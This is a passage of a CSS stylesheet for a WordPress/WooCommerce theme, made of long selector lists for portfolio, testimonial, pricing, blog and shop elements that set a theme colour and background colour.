			.portfolio-section .portfolio-style-4 .portfolio-item .portfolio-overlay a.popup:hover,
			.portfolio-section .portfolio-style-4 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-6 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-7 .portfolio-item:hover .portfolio-overlay h4,
			.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-overlay a.popup:hover,
			.portfolio-section .portfolio-style-8 .portfolio-item:hover .portfolio-overlay h4,
			.portfolio-section .portfolio-style-8 .portfolio-item:hover .portfolio-overlay a.popup,
			.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-11 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-icon a:hover,
			.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-category a,
			.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay h4 a:hover,
			.portfolio-content-area.portfolio-arrow-top .webgatha_section_title_wrapper .webgatha-slider-button-next:hover,
			.portfolio-content-area.portfolio-arrow-top .webgatha_section_title_wrapper .webgatha-slider-button-prev:hover, 
			.deal-counter-wrapper.countdown-style_1 .countdown li:before,
			.deal-counter-wrapper.countdown-style_1 .countdown li span,
			.deal-counter-wrapper.countdown-style_2 .countdown li span,
			.deal-counter-wrapper.countdown-style_4 .countdown li span,
			.deal-counter-wrapper.countdown-style_5 .countdown li span,
			.deal-counter-wrapper.countdown-style_6 .countdown li span,
			.deal-counter-wrapper.countdown-style_7 .countdown li span,
			.deal-counter-wrapper.countdown-style_7 .countdown li:before,
			.deal-counter-wrapper.countdown-style_8 .countdown li span,
			.deal-counter-wrapper.countdown-style_9 .countdown li span,
			.deal-counter-wrapper.countdown-style_10 .countdown li span, 
			.deal-counter-wrapper.countdown-style_11 .countdown li span,
			.deal-counter-wrapper.countdown-style_12 .countdown li span,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-1.newsletter-button-color-dark .button-area .btn,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-2.newsletter-button-color-dark .button-area .btn,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-3.newsletter-button-color-dark .button-area .btn,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-4.newsletter-button-color-dark .button-area .btn,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-5.newsletter-button-color-dark.newsletter-button-outer .button-area .btn,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-6.newsletter-button-color-dark .button-area .btn,
			.newsletter-style-7 .button-area .btn,
			.newsletter-style-7 .button-area .btn:hover,
			.newsletter-wrapper.newsletter-style-7.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-counter-style-1.icon-default .counter-icon,
			.webgatha-counter-style-3 .counter-icon,
			.accordion-style-1 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-2 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-4 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-6 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-7 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-8 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-11 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-12 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-13 .webgatha-panel-title .accordion-count,
			.tabs-style-6 .nav-link.active,
			.tabs-style-9 .nav-link.active,
			.tabs-style-11 .nav-link.active,
			.webgatha-infobox .webgatha-link a,
			.webgatha-infobox.infobox-color-light .webgatha-btn a:hover,
			.webgatha-infobox-style-1.webgatha-icon-default .infobox-icon, 
			.webgatha-infobox-style-2.webgatha-icon-default .infobox-icon, 
			.webgatha-infobox-style-3.webgatha-icon-default .infobox-icon,
			.webgatha-infobox-style-1.webgatha-icon-border .infobox-icon, 
			.webgatha-infobox-style-2.webgatha-icon-border .infobox-icon, 
			.webgatha-infobox-style-3.webgatha-icon-border .infobox-icon,
			.webgatha-infobox-style-4 .infobox-icon,
			.webgatha-infobox-style-5 .webgatha-infobox-inner:hover .webgatha-infobox-icon .infobox-icon,
			.webgatha-infobox-style-7 .webgatha-infobox-inner .webgatha-link a:hover,
			.webgatha-infobox-style-8:hover .webgatha-infobox-icon .infobox-icon,
			.webgatha-infobox.webgatha-infobox-style-9 .infobox-icon,
			.webgatha-infobox-style-10 .webgatha-infobox-inner .infobox-icon,
			.webgatha-row-light .webgatha-infobox.webgatha-infobox-style-10.infobox-color-light .webgatha-link a:hover,
			.webgatha-infobox-style-11 .webgatha-infobox-icon .infobox-icon,
			.webgatha-infobox-style-12 .webgatha-infobox-inner .infobox-icon,
			.webgatha-infobox-style-13 .infobox-icon,
			.webgatha-row-light .webgatha-infobox-style-13.infobox-color-light .webgatha-infobox-inner .webgatha-link a:hover,
			.webgatha-infobox-style-14 .webgatha-infobox-inner .webgatha-infobox-title .title-name,
			.webgatha-infobox-style-14 .webgatha-infobox-icon,
			.webgatha-infobox-style-14 .webgatha-infobox-inner .webgatha-link a:hover,
			.webgatha-infobox-style-15 .infobox-icon,
			.webgatha-infobox-style-15 .webgatha-infobox-inner.webgatha-box-colored:hover .webgatha-btn a,
			.webgatha-infobox-style-15.webgatha-infobox-highlight .webgatha-infobox-inner.webgatha-box-colored .webgatha-btn a,
			.webgatha-infobox-style-16 .webgatha-infobox-icon .infobox-icon,
			.webgatha-infobox-style-17 .webgatha-infobox-icon .infobox-icon,
			.webgatha-infobox.infobox-color-light .webgatha-btn a:hover,
			.testimonial-style-2 .testimonial-details .quote-icon i,
			.testimonial-style-4 .testimonial-details .quote-icon i,
			.testimonial-style-5 .testimonial-next-button:before, 
			.testimonial-style-5 .testimonial-prev-button:before,
			.testimonial-style-6 .testimonial-inner:before,
			.testimonial-style-7 .testimonial-next-button:before, 
			.testimonial-style-7 .testimonial-prev-button:before,
			.testimonial-style-8 .testimonial-details .quote-icon i,
			.testimonial-style-2 .testimonials-author-details .testimonials-designation,
			.testimonial-style-3 .testimonials-author-details .testimonials-designation,
			.testimonial-style-6 .testimonials-author .testimonials-designation,
			.testimonial-style-9 .testimonials-author-details .testimonials-designation,
			.testimonial-style-9 .testimonial-details .testimonial-inner:before,
			.testimonial-style-10 .testimonial-next-button:hover,
			.testimonial-style-10 .testimonial-prev-button:hover,
			.testimonial-style-11 .testimonial-next-button:hover,
			.testimonial-style-11 .testimonial-prev-button:hover,
			.webgatha-timeline-style-3 .timeline li .timeline-badge,
			.webgatha-dropcap-style-default .dropcap-letter,
			.webgatha-dropcap-style-border .dropcap-letter,
			.webgatha-social-links.webgatha-layout-simple ul li a,
			.webgatha-layout-simple.webgatha-color-default.webgatha-hover-default ul li a:not([href]):not([tabindex]):hover,
			.webgatha-social-links.webgatha-layout-border ul li i,
			.blockquote-container.blockquote-layout-1 blockquote:before,
			.blockquote-container.blockquote-layout-4 blockquote:before,
			.blockquote-container.blockquote-layout-4 .blockquote-author-title span,
			.section-sub-title,
			.webgatha_section_title_wrapper .section-main-title > label,
			.webgatha_section_title_wrapper .section-main-title > i,
			.webgatha_section_title_wrapper .section-main-title > b,
			.webgatha_section_title_wrapper .section-main-title > u,
			.team-style-2.team-color-light .social-icons li a:hover, 
			.team-style-2.team-color-light .team-info .entry-title a:hover,
			.process-list .process-item .process-button .webgatha-button a:hover,
			.process-list.process-style-1.color-light .process-item .process-step strong,
			.process-list.process-style-2 .process-item .process-step span,
			.process-list.process-style-2.color-light .process-item .process-button .webgatha-button a:hover,
			.process-list.process-style-3.color-light .process-item .process-button .webgatha-button a:hover,
			.process-list.process-style-4.color-light .process-item .process-button .webgatha-button a:hover,
			.process-list.process-style-5 .process-item .process-icon span,
			.process-list.process-style-5.color-light .process-item .process-button .webgatha-button a:hover,
			.process-list.process-style-6.color-light .process-item .process-button .webgatha-button a:hover,
			.process-style-6 .process-item .process-step span,
			.process-list.process-style-7.color-light .process-item .process-button .webgatha-button a:hover,
			.process-list.process-style-3 .process-step span,
			.process-list.process-style-4 .process-step span,
			.process-style-7 .process-item .process-step span,
			.webgatha-video-info.webgatha-video-icon .webgatha-video-content .popup-youtube.webgatha-icon-theme-colour i,
			.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content .popup-youtube i,
			.webgatha-video .webgatha-video-content .video-popup-btn:hover,
			.blog-post-author .post-author-link:hover,
			.blog-post-style-1 .blog-post-read-more a:hover,
			.blog-post-style-2 .blog-post-read-more a,
			.blog-post-style-3 .blog-post-content .blog-post-authndt .post-author a,
			.blog-post-style-4 .blog-post-main .blog-post-category a,
			.blog-post-style-4 .blog-post-footer .blog-post-read-more a:after,
			.blog-post-style-5 .blog-post-meta .blog-post-category a,
			.blog-post-style-5 .blog-post-read-more a,
			.blog-post-style-7 .blog-post-footer .blog-post-read-more a,
			.blog-post-style-7 .blog-post-authndt .post-author-link,
			.blog-post-style-8 .blog-post-authncat .blog-post-category a,
			.blog-post-style-8 .blog-post-date span,
			.blog-post-style-8 .blog-post-read-more a:hover,
			.blog-post-style-9 .blog-post-read-more a,
			.blog-post-style-11 .blog-post-category a,
			.blog-post-style-11 .blog-post-authndt .post-author-link,
			.blog-post-style-11:hover .blog-post-title .blog-title a:hover,
			.blog-post-style-12 .post-content-cover .blog-post-category a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-1 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-2 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-3 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-4 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-5 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-7 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-8 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-9 .blog-post-title .blog-title a:hover,
			.webgatha_blog_posts-color-light .blog-post-style-12 .post-content-cover .blog-title a:hover,
			.webgatha_pricing_table_wrapper .pricing-table-price h2,
			.webgatha_pricing_table_wrapper .pricing-table-style-1.highlighted .pricing-table-inner .pricing-title,
			.webgatha_pricing_table_wrapper .pricing-table-inner .pricing-table-content .pricing-list-item i.fas.fa-check,
			.webgatha_pricing_table_wrapper .pricing-table-style-2 .pricing-table-price h2,
			.webgatha_pricing_table_wrapper .pricing-table-style-3.highlighted .pricing-table-header .pricing-table-title .pricing-title,
			.webgatha_pricing_table_wrapper .pricing-table-style-4 .pricing-table-price h2,
			.webgatha_pricing_table_wrapper .pricing-table-style-5 .pricing-table-inner .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-7.highlighted .pricing-table-title .pricing-title,
			.webgatha_pricing_table_wrapper .pricing-table-style-7:not(.highlighted) .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-7 .pricing-table-list .pricing-list-item > i,
			.product-category-items.category-style-none .webgatha-core-category-container .category-content .category-title a:hover, .product-category-items.category-style-none .webgatha-core-category-container .category-content .product-count,
			.product-category-items.product-category-style-1.category-style-none .webgatha-core-category-container .category-content .category-title a:hover,
			.product-category-items.category-style-dark .webgatha-core-category-container .category-content .category-title a:hover, .product-category-items.category-style-dark .webgatha-core-category-container .category-content .product-count,
			.product-category-items.category-style-light .webgatha-core-category-container .category-content .category-title a:hover,
			.instagram-follow-us-text span.instagram-username,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area .input-group-btn .submit,
			.blog .content-area article.format-quote .read-more .blog-read-more:hover,
			.blog .timeline > .entry-date > span,

			.woocommerce .product-style-icon_bottom .product-actions a:hover,
			.woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce .product-style-icon_center .product-actions a:hover,
			.woocommerce-pagination ul.page-numbers li .page-numbers:hover,
			.woocommerce-pagination ul.page-numbers li .page-numbers:focus,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .add_to_cart_button,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .added_to_cart,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .product_type_external,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .product_type_grouped,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .product_type_simple,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .product_type_variable,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-info .product_type_variable.add_to_cart_button,
			.woocommerce ul.products li.product-style-info_bottom_bar.product-variable-outofstock .product-info .product_type_variable,
			.woocommerce .product-style-info_bottom_bar .product-actions a:hover,
			.woocommerce .product-style-info_bottom_bar .product-action-quick-view .open-quick-view:hover,
			.woocommerce ul.products li.product-style-shadow_effect .product-action-button a:before,
			.woocommerce ul.products li.product-style-shadow_effect .product-thumbnail .product-actions a:hover,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistaddedbrowse a:before,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistexistsbrowse a:before,
			.woocommerce.single-product .product-summary-actions .compare:hover,
			.woocommerce.single-product .product-summary-actions a.add_to_wishlist:before,
			.woocommerce.single-product .product-summary-actions .compare:before,
			.woocommerce-checkout-review-order table.shop_table .order-total td,
			header.header-type-header_builder .header-element-item .woo-tools-cart .woocommerce-mini-cart li .quantity .amount,
			.site-header .woo-tools-cart .woocommerce-mini-cart__total .amount,
			header.header-type-header_builder .header-element-item .woo-tools-cart .woocommerce-mini-cart li a:hover,
			header.header-type-header_builder .header-element-item .woo-tools-cart .woocommerce.widget_shopping_cart .woocommerce-mini-cart li a:hover,
			.side_shopping_cart-wrapper .woocommerce .widget_shopping_cart_content .quantity .amount,
			#after_add_to_cart_message-popup .cart_message-inner a:hover,
			.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li a:hover,
			.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li .count,
			.widget_product_categories .product-categories li a:hover,
			.widget_product_categories .product-categories li .count,
			.woocommerce .widget_rating_filter ul li a,
			.tagcloud a:hover,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list li a:hover,
			.webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .add_to_wishlist:hover:before,
			.webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .compare:hover:before,
			.woocommerce div.product p.price, 
			.woocommerce div.product span.price,
			.webgathacore-hotspot-dark-bg .hotspot-btn a:hover,
			.webgathacore-hotspot-theme-bg .hotspot-btn a,
			.widget_shopping_cart .widget_shopping_cart_content .total .woocs_special_price_code,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list .wc-layered-nav-term.woocommerce_item-chosen > .count,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list .wc-layered-nav-term:hover > .count,
			.site-content .post-content .wp-block-button.is-style-outline .wp-block-button__link:hover,
			.ciyashop-search-element-popup .modal-dialog .close:hover,
			.webgatha-auto-complete li a:hover,
			.woocommerce-MyAccount-navigation>ul li a:before,
			.wishlist_table .pagination-row .page-numbers.current,
			.wishlist_table .pagination-row .page-numbers:hover  {color: #82b73f; }

			/*-------------------------*/
			/* Theme Background Color */
			/*-------------------------*/
			blockquote,
			mark,
			#site-navigation-mobile .slicknav_menu .slicknav_icon .slicknav_icon-bar,
			#back-to-top .top,
			.cookies-buttons a,
			.cookies-buttons .cookies-more-btn:hover,
			.error-404 .page-content .search-button,
			.error-404-footer .btn,
			.error-404-footer .btn+.btn:hover,
			.entry-header .webgatha-categories-list .post-categories li a,
			.blog .content-area article.format-quote,
			.search .content-area article.format-quote,
			.widget_search .search-button,
			.webgatha-instgram-images .instgram-item .webgatha-instgram-meta:before,
			.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a,
			.widget_webgatha_social_profiles .social-profiles-light-flat .social-profiles li a:hover,
			.widget_webgatha_social_profiles .social-profiles-dark-flat .social-profiles li a:hover,
			.widget_webgatha_newsletter_widget .button-area .newsletter-spinner i,
			.read-more .blog-read-more:hover,
			.content-area article.blog-post.sticky .blog-read-more:hover,
			.content-area article.tag-sticky-2 .blog-read-more:hover,
			.testimonial-style-1 .testimonial-details .quote-icon i,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy,
			.comments-area .comment-respond #cancel-comment-reply-link:hover,
			.woocommerce #respond input#submit, 
			.woocommerce a.button, .woocommerce button.button, 
			.woocommerce button.button.alt, 
			.woocommerce input.button,
			.woocommerce-wishlist .wishlist_table tr td.product-add-to-cart a.button.alt,
			.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range,
			.loop-header-tools .show-off-canvas-sidebar-btn,
			.search-results .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover, 
			.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover,
			.woo-tools .woo-tools-actions li.woo-tools-action > a .cart-count, 
			.woo-tools .woo-tools-actions li.woo-tools-action > a .webgatha-wishlist-count,
			body table.compare-list .add-to-cart td a,
			.loop-header-active-filters .webgatha-clear-filters:hover,
			.page-header.breadcrumb-style-3 .page-header-breadcrumbs ul li.current-item,
			header.header-type-header_builder .woo-tools-cart .cart-link .count, 
			header.header-type-header_builder .woo-tools-wishlist .webgatha-wishlist-count,
			.post-password-form input[type=submit],
			.no-results.not-found button.search-button,
			.site-header .header-element-item .button-type-default.button-color-scheme-theme a,
			.site-header .header-element-item .button-type-border.button-color-scheme-theme a:hover,
			.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-next:hover, 
			.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-prev:hover,
			.content-area article.blog-post.format-gallery .webgatha-gallery-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
			.woocommerce .yith-wcwl-form .hidden-title-form input[type=submit],
			.woocommerce .yith-wcwl-form .hidden-title-form a.hide-title-form,
			.woocommerce-wishlist .wishlist_table .product-add-to-cart .button,
			.single-teams .team-info-cover,

			/**** Shortcode Classes ****/
			.webgatha_button_wrapper .webgatha-button-default a,
			.team-content-area.team-style-1 .team .team-photo:before,
			.team-content-area.team-style-4 .team .team-description:before,
			.team-content-area.team-style-5 .team .team-back,
			.team-content-area.team-style-7 .team:hover .team-description:before,
			.team-content-area.team-style-9 .team .team-photo:before,
			.team-content-area.team-style-10 .team .team-photo .team-badge,
			.webgatha_team_wrapper .webgatha-slider-button-next:hover,
			.webgatha_team_wrapper .webgatha-slider-button-prev:hover,
			.isotope-filters button.active, 
			.isotope-filters button:hover,
			.portfolio-section .portfolio-item .portfolio-overlay,
			.portfolio-section .portfolio-style-2 .portfolio-item .portfolio-overlay,
			.portfolio-section .portfolio-style-2 .portfolio-item a.popup,
			.portfolio-section .portfolio-style-5 .portfolio-overlay,
			.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-img:before,
			.portfolio-section .portfolio-style-10 .portfolio-item .portfolio-overlay,
			.portfolio-section .portfolio-style-11 .portfolio-item a.popup,
			.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-img:before,
			.portfolio-content-area .webgatha-slider-button-next:hover,
			.portfolio-content-area .webgatha-slider-button-prev:hover,
			.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-icon a:hover,
			.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-category a:before,
			.deal-counter-wrapper.countdown-style_3 .countdown,
			.newsletter-wrapper .button-area .btn,
			.newsletter-wrapper .button-area .btn,
			.newsletter-wrapper.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-1.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-2.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-3.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-4.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-5.newsletter-button-color-dark.newsletter-button-outer .button-area .btn:hover,
			.webgatha-row-light .newsletter-wrapper.newsletter-style-6.newsletter-button-color-dark .button-area .btn:hover,
			.webgatha-counter-style-1.icon-round .counter-icon, 
			.webgatha-counter-style-1.icon-rounded .counter-icon, 
			.webgatha-counter-style-1.icon-square .counter-icon,
			.tabs-style-1 .nav-link.active,
			.tabs-style-2 .nav-link.active,
			.tabs-style-3 .nav-link.active,
			.tabs-style-4 .nav-link.active, 
			.tabs-style-4 .webgatha-tabs-panels-container,
			.tabs-style-5 .nav-link.active,
			.tabs-style-7 .nav-link.active,
			.tabs-style-8 .nav-link.active,
			.tabs-style-10 .nav-link.active,
			.accordion-style-3 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-5 .active-panel .webgatha-accordion-panel-heading,
			.accordion-style-6 .active-panel .webgatha-panel-title .accordion-icon,
			.accordion-style-9 .active-panel .webgatha-accordion-panel-body,
			.accordion-style-9 .webgatha-accordion-panel-heading,
			.accordion-style-10 .webgatha-accordion-panel-heading,
			.webgatha-infobox .webgatha-btn a,
			.webgatha-infobox-style-1.webgatha-icon-flat .infobox-icon,
			.webgatha-infobox-style-2.webgatha-icon-flat .infobox-icon,
			.webgatha-infobox-style-3.webgatha-icon-flat .infobox-icon,
			.webgatha-infobox-style-4 .webgatha-infobox-inner .webgatha-infobox-hover-bg,
			.webgatha-infobox-style-7 .webgatha-infobox-inner .infobox-icon,
			.webgatha-infobox.webgatha-infobox-style-7.infobox-color-light .webgatha-btn a:hover,
			.webgatha-infobox-style-8.webgatha-icon-border:hover .webgatha-infobox-inner .infobox-icon,
			.webgatha-infobox-style-8.webgatha-icon-flat:hover .webgatha-infobox-inner .infobox-icon,
			.webgatha-infobox-style-9 .webgatha-infobox-inner:before,
			.webgatha-infobox-style-10 span.separators,
			.webgatha-infobox-style-10 .webgatha-infobox-inner:hover .webgatha-btn a,
			.webgatha-infobox-style-12 .webgatha-infobox-inner .webgatha-link:before,
			.webgatha-infobox-style-12.webgatha-infobox-highlight .webgatha-infobox-inner .webgatha-btn a,
			.webgatha-infobox-style-12:hover .webgatha-infobox-inner .webgatha-btn a,
			.webgatha-infobox-style-13.infobox-color-dark .webgatha-infobox-inner .webgatha-btn a,
			.webgatha-infobox-style-15 .webgatha-infobox-inner.webgatha-box-colored:before,
			.webgatha-infobox-style-16 .webgatha-infobox-inner:before,
			.webgatha-infobox-style-17 .webgatha-box-colored .webgatha-infobox-icon .infobox-icon:before,
			.testimonial .swiper-pagination-bullet.swiper-pagination-bullet-active, 
			.testimonial .swiper-pagination-bullet:hover,
			.testimonial-style-3 .testimonial-details .quote-icon i,
			.testimonial.testimonial-style-4 .testimonial-next-button:hover,
			.testimonial.testimonial-style-4 .testimonial-prev-button:hover,
			.testimonial.testimonial-style-5 .testimonial-next-button:hover,
			.testimonial.testimonial-style-5 .testimonial-prev-button:hover,
			.testimonial.testimonial-style-7 .testimonial-next-button:hover,
			.testimonial.testimonial-style-7 .testimonial-prev-button:hover,
			.testimonial.testimonial-style-9 .testimonial-next-button:hover,
			.testimonial.testimonial-style-9 .testimonial-prev-button:hover,
			.testimonial-style-9.theme .testimonial-details .testimonial-inner,
			.webgatha-dropcap-style-flat .dropcap-letter,
			.webgatha-social-links.webgatha-layout-flat ul li i,
			.webgatha-progressbar-box,
			.progressbar-circle-content .progressbar-circle-right,
			.progressbar-circle-content .progressbar-circle-rotate,
			.webgatha-clients .swiper-container .swiper-button-next:hover, 
			.webgatha-clients .swiper-container .swiper-button-prev:hover,
			.webgatha_image_gallery_wrapper .swiper-container .webgatha-slider-button-next:hover,
			.webgatha_image_gallery_wrapper .swiper-container .webgatha-slider-button-prev:hover,
			.webgatha_instagram_wrapper .swiper-container .webgatha-slider-button-next:hover,
			.webgatha_instagram_wrapper .swiper-container .webgatha-slider-button-prev:hover,
			.image-box-divider span,
			.title-effect .section-main-title:before,
			.section-title-cover .section-title-divider span,
			.wpb_images_carousel .vc_images_carousel .vc_carousel-control.vc_left:hover, 
			.wpb_images_carousel .vc_images_carousel .vc_carousel-control.vc_right:hover,
			.wpb_images_carousel .vc_images_carousel .vc_carousel-indicators .vc_active,
			.process-list.process-style-1 .process-item .process-step strong,
			.process-list.process-style-4 .process-item:hover .process-step span,
			.process-list.process-style-5 .process-item:hover .process-icon span,
			.process-list.process-style-6.color-light .process-item:hover .process-step span,
			.process-style-6 .process-item:hover .process-step span,
			.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content a.webgatha-icon-theme-colour,
			.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content a.webgatha-icon-theme-colour:after,
			.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content a.webgatha-icon-theme-colour:before,
			.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content .webgatha-icon-theme-gradient-colour:after,
			.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content .webgatha-icon-theme-gradient-colour:before,
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-light.btn-style-shape-default:hover, 
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-light.btn-style-shape-round:hover, 
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-light.btn-style-shape-rounded:hover,
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-default:hover, 
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-round:hover, .webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-rounded:hover,
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-border:hover,
			.webgatha-video .webgatha-video-content .video-popup-btn,
			.blog-post-style-2 .blog-post-thumbnail-wrapper .blog-post-date,
			.webgatha_blog_posts_content .swiper-container .swiper-button-next:hover, 
			.webgatha_blog_posts_content .swiper-container .swiper-button-prev:hover,
			.blog-post-style-3 .blog-post-thumbnail-wrapper .blog-post-category,
			.blog-post-style-4 .blog-post-thumbnail-wrapper .blog-post-date,
			.blog-post-style-5 .blog-post-date,
			.blog-post-style-6 .blog-post-category a,
			.blog-post-style-7 .blog-post-thumbnail-wrapper .blog-post-category,
			.blog-post-style-9 .blog-post-category a,
			.blog-post-style-10 .blog-post-category a,
			.blog-post-style-12 .blog-post-date,
			.webgatha_pricing_table_wrapper .pricing-table-style-1 .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-2 .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-1.highlighted .pricing-table-inner .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-2.highlighted .pricing-table-inner .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-2.highlighted .pricing-table-price,
			.webgatha_pricing_table_wrapper .highlighted .pricing-table-inner .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-5 .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-5.highlighted .pricing-table-inner .pricing-table-button .pricing-button,
			form.wpcf7-form .wpcf7-submit,
			.product-category-items.category-style-theme .category-img-container .category-overlay,
			.product-category-items.category-style-theme .webgatha-core-category-container .category-content,
			.product-category-items.product-category-style-4.category-style-theme .webgatha-core-category-container .category-content:before,
			.webgatha_products_content .swiper-container .swiper-button-next:hover,
			.webgatha_products_content .swiper-container .swiper-button-prev:hover,
			.webgatha_products_content .swiper-pagination .swiper-pagination-bullet-active,
			.single-portfolio .port-navigation .nav-links .port-photo .port-arrow, 
			.single-teams .port-navigation .nav-links .port-photo .port-arrow,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic .button-area .submit,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area .input-group-btn .submit:hover,
			.page-template-faq .faqs-wrapper a.active, 
			.page-template-faq .faqs-wrapper a:hover,
			.faqs-wrapper .accordion .accordion-title,
			.faqs-wrapper .accordion .accordion-title:hover,
			.comments-area .comment-form .form-submit .submit,
			.blog .timeline > .timeline-item:before,
			.blog .timeline > li .timeline-badge > a,
			.site-header .woo-tools-cart .woocommerce-mini-cart__buttons .button,
			body .site-header .woo-tools-cart .woocommerce-mini-cart__buttons .button.checkout:hover,
			#after_add_to_cart_message-popup .cart_message-inner .view-cart,
			.widget_product_search .woocommerce-product-search button[type=submit],
			.woocommerce button.button.alt.disabled, 
			.woocommerce button.button.alt.disabled:hover,
			.woocommerce .webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .grouped_product, 
			.woocommerce .webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .vaiable_button, 
			.woocommerce .webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .webgatha-sticky-add-to-cart,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list .wc-layered-nav-term:hover a > span,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list .wc-layered-nav-term.woocommerce_item-chosen a > span,
			.webgathacore-image-hotspot .dot-style-2:before,
			.webgathacore-image-hotspot .dot-style-1 span,
			.hotspot-btn a,
			.webgathacore-hotspot-theme-bg .hotspot-content,
